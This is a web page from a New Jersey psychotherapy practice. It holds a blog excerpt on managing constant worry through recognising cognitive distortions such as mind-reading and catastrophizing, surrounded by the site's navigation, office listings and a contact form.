<li id="menu-item-7068" class="call_btn menu-item"><a href="tel:2014090393" itemprop="url"><span itemprop="name">201-409-0393</span></a></li>
</ul></nav></div></div></header></div><div class="site-inner" id="main-content"><div class="content-area"><main class="site-main" id="genesis-content"><article class="post-1128 post type-post status-publish format-standard has-post-thumbnail category-psychology category-exercises category-self-improvement category-stress category-the-man-cave entry" aria-label="How to Stop Your Endless Worrying" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><div class="thumbnail-container"><img fetchpriority="high" width="724" height="483" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20724%20483'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Woman sits on couch worrying about the future" decoding="async" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/Lukin-Center-Therapist-Montclair-NJ.jpg"><noscript><img fetchpriority="high" width="724" height="483" src="https://www.lukincenter.com/wp-content/uploads/Lukin-Center-Therapist-Montclair-NJ.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Woman sits on couch worrying about the future" decoding="async"></noscript><time class="entry-time" itemprop="datePublished" datetime="2020-02-06T17:13:03-05:00">6 Feb</time></div><h1 class="entry-title" itemprop="headline">How to Stop Your Endless Worrying</h1>
<p class="entry-meta"><span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person">by <a href="https://lukincenter.com/people/konstantin-lukin-ph-d/"><span class="entry-author-name" itemprop="name">Dr. Konstantin Lukin, Ph.D.</span></a></span><a href="" class="entry-author-link" rel="author" target=""><span class="entry-author-name"></span></a>
</p></header><div class="entry-content" itemprop="text">
<p class="has-text-align-left"><span style="font-size: 16px;">Worrying is a part of human nature. Our minds consider the “worst case scenario” from an evolutionary perspective to protect us from danger, but in reality, these worries can be all-consuming, and take away from our ability to live in the moment and enjoy it.</span></p>



<p><span style="font-size: 16px;">Consider a typical female living in New Jersey. Let’s call her Kathy. She’s 37 years old, and has two kids who are four and nine years old. She has a job, gets home every day around 5, spends time with her family, and prepares for her next day.</span></p>



<p><span style="font-size: 16px;">On the surface she is happy, and has everything she needs, but she worries constantly. She thinks about her health, and what would happen to her family if she suddenly got sick and passed away. She thinks about her kids going to school in an age where school shootings are the norm. She thinks about how attractive she feels, and often wonders if her husband, who she met at age 22, still finds her beautiful. She worries about money. Will they have enough to send the kids to the colleges they want? Will they be able to retire when they want?</span></p>



<p><span style="font-size: 16px;">These thoughts feel endless and unstoppable, often keeping her up at night. But there are actionable steps one can take to help manage such worries.</span></p>



<p><span style="color: #000000;"><strong><span style="font-size: 24px;"><span style="font-size: 18px;">Don’t get caught up in common cognitive distortions.</span></span></strong></span></p>



<p><span style="font-size: 16px;"><a href="https://www.psychologytoday.com/us/blog/in-practice/201301/50-common-cognitive-distortions" target="_blank" rel="noopener">Cognitive distortions</a> are essentially tricks our brain plays on us that make our thinking unhelpful. For example, Kathy is engaging in <em><a class="inline-links topic-link" title="Psychology Today looks at mind-reading" href="https://www.psychologytoday.com/us/basics/mind-reading" target="_blank" rel="noopener">mind-reading</a></em> by assuming her husband may not find her beautiful anymore, and <em><a class="inline-links topic-link" title="Psychology Today looks at catastrophizing" href="https://www.psychologytoday.com/us/basics/catastrophizing" target="_blank" rel="noopener">catastrophizing</a></em> by imagining that she’ll suddenly fall ill and leave her family to fend for themselves. Identifying such cognitive distortions may help her manage them more effectively. Knowing that these are patterns that our brains typically go to automatically may help to control them.</span></p>



<p><a href="https://www.psychologytoday.com/us/blog/the-man-cave/202002/how-stop-your-endless-worrying?__hstc=191654453.00940ba578bd13d8f7e4cd45a8311682.1648771747767.1650324805718.1650386984116.5&amp;__hssc=191654453.27.1650386984116&amp;__hsfp=2939246061&amp;hsCtaTracking=84018d43-c720-43f3-88b1-7d25feca5f05%7Ca563618a-3fb2-4ab3-9263-4cd51cc29a18" target="_blank" rel="noreferrer noopener">Read the Full Article on Psychology Today</a></p>
</div><footer class="entry-footer"><div class="rotating-cta"><p>Our compassionate therapists are ready to support you in Chatham, Englewood, Hoboken, Jersey City, Montclair, Ridgewood, and Westfield. Find your best fit therapist by calling us at <a href="tel:2014090393">201-409-0393</a>.</p></div></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.lukincenter.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-2">Search...</label><input class="search-form-input" type="search" name="s" id="searchform-2" placeholder="Search..." itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.lukincenter.com/?s={s}" itemprop="target"></form></div></section>
<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>

			<ul>
					<li class="cat-item cat-item-16"><a href="https://www.lukincenter.com/category/anxiety/">Anxiety Archives</a> (25)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.lukincenter.com/category/cbt/">CBT</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://www.lukincenter.com/category/exercises/">Exercises</a> (24)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.lukincenter.com/category/marriage-and-couples/">Marriage and Couples</a> (12)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.lukincenter.com/category/mental-health/">Mental Health</a> (29)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.lukincenter.com/category/neuropsych-evaluations/">Neuropsych Evaluations Archives</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.lukincenter.com/category/paralysis/">Paralysis</a> (1)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.lukincenter.com/category/parenting/">Parenting</a> (14)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.lukincenter.com/category/psychology/">Psychology</a> (85)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.lukincenter.com/category/self-improvement/">Self Improvement</a> (40)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.lukincenter.com/category/stress/">Stress</a> (22)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.lukincenter.com/category/the-man-cave/">The Man Cave</a> (28)
</li>
			</ul>

			</div></section>
<section id="featured-post-2" class="widget featured-content featuredpost"><div class="widget-wrap"><h3 class="widgettitle widget-title">Recent Posts</h3>
<article class="post-9070 post type-post status-publish format-standard has-post-thumbnail category-mental-health entry" aria-label="Borderline Personality Disorder (BPD) Therapy in New Jersey"><a href="https://www.lukincenter.com/bpd-therapy-in-new-jersey/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/ChatGPT-Image-Jan-8-2026-03_31_59-PM-80x80.png" /><noscript><img width="80" height="80" src="https://www.lukincenter.com/wp-content/uploads/ChatGPT-Image-Jan-8-2026-03_31_59-PM-80x80.png" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" /></noscript></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.lukincenter.com/bpd-therapy-in-new-jersey/">Borderline Personality Disorder (BPD) Therapy in New Jersey</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2026-01-08T15:42:30-05:00">January 8, 2026</time></p></header></article><article class="post-9022 post type-post status-publish format-standard has-post-thumbnail category-mental-health category-parenting entry" aria-label="10 Therapeutic Books &amp; Toys for Children This Holiday"><a href="https://www.lukincenter.com/therapeutic-books-toys-for-children-holiday/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/girl-with-christmas-gift-2025-12-05-01-10-25-utc-80x80.jpg" /><noscript><img width="80" height="80" src="https://www.lukincenter.com/wp-content/uploads/girl-with-christmas-gift-2025-12-05-01-10-25-utc-80x80.jpg" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" /></noscript></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.lukincenter.com/therapeutic-books-toys-for-children-holiday/">10 Therapeutic Books &amp; Toys for Children This Holiday</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2025-12-10T12:19:54-05:00">December 10, 2025</time></p></header></article><article class="post-9011 post type-post status-publish format-standard has-post-thumbnail category-anxiety category-mental-health entry" aria-label="Social Anxiety Therapy in New Jersey: Expert Treatment for Social Phobia"><a href="https://www.lukincenter.com/social-anxiety-therapy/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" data-lazy-src="https://www.lukincenter.com/wp-content/uploads/fomo-fear-of-missing-out-social-anxiety-stay-co-2025-03-12-21-19-15-utc-80x80.jpg" /><noscript><img width="80" height="80" src="https://www.lukincenter.com/wp-content/uploads/fomo-fear-of-missing-out-social-anxiety-stay-co-2025-03-12-21-19-15-utc-80x80.jpg" class="entry-image attachment-post" alt="" itemprop="image" decoding="async" /></noscript></a><header class="entry-header"><h4 class="entry-title" itemprop="headline"><a href="https://www.lukincenter.com/social-anxiety-therapy/">Social Anxiety Therapy in New Jersey: Expert Treatment for Social Phobia</a></h4><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2025-12-09T12:26:02-05:00">December 9, 2025</time></p></header></article></div></section>
</aside></div></div><div class="before-footer-widgets"><div class="wrap"><section id="text-8" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><h2>Ready to get started?<br />
Life-changing results start here.</h2>
<p>If you or your loved one are ready to connect with our team of compassionate professionals, we’re here for you.</p>
<p class="d-none d-md-block">Once we receive your information, Dr. Lukin will discuss with you what you hope to achieve at the Lukin Center. If you decide you’re ready, he’ll match you with the clinician with the right expertise and approach to help you achieve the results you want.</p>
<p>Check out the Lukin triage difference.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/dbHn3-C8BIM" data-id="dbHn3-C8BIM" data-query="loop=1&amp;si=B5PapkWp8zIEH5a8" data-alt="YouTube video player"></div><noscript><iframe class="my-video" title="YouTube video player" src="https://www.youtube.com/embed/dbHn3-C8BIM?loop=1&#038;si=B5PapkWp8zIEH5a8" frameborder="0" allowfullscreen=""></iframe></noscript></p>
</div>
		</div></section>
<section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget">
    <iframe loading="lazy"
      id="JotFormIFrame-212434816769060"
      title="Lukin Center Contact Form 2021"
      onload="window.parent.scrollTo(0,0)"
      allowtransparency="true"
      allow="geolocation; microphone; camera; fullscreen; payment"
      src="about:blank"
      frameborder="0"
      style="min-width:100%;max-width:100%;height:539px;border:none;"
      scrolling="no"
     data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://form.jotform.com/212434816769060">
    </iframe><noscript><iframe
      id="JotFormIFrame-212434816769060"
      title="Lukin Center Contact Form 2021"
      onload="window.parent.scrollTo(0,0)"
      allowtransparency="true"
      allow="geolocation; microphone; camera; fullscreen; payment"
      src="https://form.jotform.com/212434816769060"
      frameborder="0"
      style="min-width:100%;max-width:100%;height:539px;border:none;"
      scrolling="no"
    >
    </iframe></noscript>
    <script src='https://cdn.jotfor.ms/s/umd/latest/for-form-embed-handler.js'></script>
    <script>window.jotformEmbedHandler("iframe[id='JotFormIFrame-212434816769060']", "https://form.jotform.com/")</script>
    </div></div></section>
</div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categories</h3>
<div class="menu-categories-container"><ul id="menu-categories" class="menu"><li id="menu-item-219" class="menu-item"><a href="https://www.lukincenter.com/about/" itemprop="url">Who We Are</a></li>
<li id="menu-item-218" class="menu-item"><a href="https://www.lukincenter.com/how-we-treat/" itemprop="url">How We Treat</a></li>
<li id="menu-item-217" class="menu-item"><a href="https://www.lukincenter.com/who-we-treat/" itemprop="url">Who We Treat</a></li>
<li id="menu-item-251" class="menu-item"><a href="https://www.lukincenter.com/what-we-treat/" itemprop="url">What We Treat</a></li>
<li id="menu-item-232" class="menu-item"><a href="https://www.lukincenter.com/locations/" itemprop="url">Locations</a></li>
<li id="menu-item-231" class="menu-item"><a href="https://www.lukincenter.com/resources/" itemprop="url">Resources</a></li>
<li id="menu-item-230" class="menu-item"><a href="https://www.lukincenter.com/blogs/" itemprop="url">Media</a></li>
<li id="menu-item-229" class="menu-item"><a href="https://www.lukincenter.com/professionals/" itemprop="url">Professionals</a></li>
<li id="menu-item-220" class="menu-item"><a href="https://www.lukincenter.com/contact/" itemprop="url">Contact</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Locations</h3>
<div class="menu-locations-container"><ul id="menu-locations" class="menu"><li id="menu-item-6096" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-at-chatham/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">97 Main St, Suite 102, Chatham, NJ 07928</span></a>
<ul class="sub-menu">
	<li id="menu-item-6097" class="menu-item menu-item-has-icon"><a href="tel:(973)%20782-1275" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(973) 782-1275</span></a></li>
</ul>
</li>
<li id="menu-item-4722" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-englewood/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">1 Engle St, Suite 202, Englewood, NJ 07631</span></a>
<ul class="sub-menu">
	<li id="menu-item-5312" class="menu-item menu-item-has-icon"><a href="tel:(201)%20409-0376" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(201) 409-0376</span></a></li>
</ul>
</li>
<li id="menu-item-4720" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-hoboken/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">80 River St, Suite 302, Hoboken, NJ 07030</span></a>
<ul class="sub-menu">
	<li id="menu-item-5311" class="menu-item menu-item-has-icon"><a href="tel:(201)%20409-0345" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(201) 409-0345</span></a></li>
</ul>
</li>
<li id="menu-item-4721" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-jersey-city/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">75 Montgomery St, Suite 502, Jersey City, NJ 07302</span></a>
<ul class="sub-menu">
	<li id="menu-item-5310" class="menu-item menu-item-has-icon"><a href="tel:(201)%20409-0331" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(201) 409-0331</span></a></li>
</ul>
</li>
<li id="menu-item-4723" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-montclair/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">51 Upper Montclair Plaza, Suite 27, Montclair, NJ 07043</span></a>
<ul class="sub-menu">
	<li id="menu-item-5313" class="menu-item menu-item-has-icon"><a href="tel:(973)%20920-3160" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(973) 920-3160</span></a></li>
</ul>
</li>
<li id="menu-item-4719" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-ridgewood/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">20 Wilsey Square, Ridgewood, NJ 07450</span></a>
<ul class="sub-menu">
	<li id="menu-item-5309" class="menu-item menu-item-has-icon"><a href="tel:(201)%20409-0393" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(201) 409-0393</span></a></li>
</ul>
</li>
<li id="menu-item-4724" class="menu-item menu-item-has-children menu-item-has-icon"><a href="/lukin-center-at-westfield/" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"/></svg><span class="menu-item-text hide-label ">128 S Euclid Ave, Westfield, NJ 07090</span></a>
<ul class="sub-menu">
	<li id="menu-item-5314" class="menu-item menu-item-has-icon"><a href="tel:(908)%20509-8336" itemprop="url"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M511.2 387l-23.25 100.8c-3.266 14.25-15.79 24.22-30.46 24.22C205.2 512 0 306.8 0 54.5c0-14.66 9.969-27.2 24.22-30.45l100.8-23.25C139.7-2.602 154.7 5.018 160.8 18.92l46.52 108.5c5.438 12.78 1.77 27.67-8.98 36.45L144.5 207.1c33.98 69.22 90.26 125.5 159.5 159.5l44.08-53.8c8.688-10.78 23.69-14.51 36.47-8.975l108.5 46.51C506.1 357.2 514.6 372.4 511.2 387z"/></svg><span class="menu-item-text hide-label ">(908) 509-8336</span></a></li>
</ul>
</li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Connect With Us</h3>
<div class="menu-connect-with-us-container"><ul id="menu-connect-with-us-10" class="menu"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 